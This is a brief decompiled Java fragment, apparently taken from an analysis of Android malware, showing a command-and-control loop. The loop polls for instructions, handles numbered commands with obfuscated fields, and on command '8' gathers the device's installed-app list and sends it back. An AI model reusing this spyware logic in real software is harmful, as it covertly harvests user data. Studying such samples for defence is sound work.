 int v = 0;
while(true) {
label_3:
String s1 = da.q(da.ctx, v, s);
if(s1 == null) {
goto label_3;
}
arr_s = s1.split(",");
if(arr_s == null || arr_s.length <= 0) {
goto label_3;
}
if(arr_s[0].equals("3")) {
break;
}
if(arr_s[0].equals("7")) {
v = Integer.parseInt(arr_s[0]);
if(da.chec_da_flag2() == 0) {
s = "Finally";
da.iIiIiiIIii = arr_s[1];
da.IiIIIIiIIi = Long.parseLong(da.iIiIiiIIii, 16);
da.IIiiiIIiIi(1);
da.IIiIiiIIII();
goto label_3;
}
s = "Blue";
goto label_3;
}
if(!arr_s[0].equals("8")) {
v = 0;
goto label_3;
}
String s2 = da.get_installed_app();  // 收集安裝應用
if(s2 != null) {
da.q(da.ctx, 8, s2);
}
v = 0;
}
da.iIIiIiiIii = null;
int v1 = 0;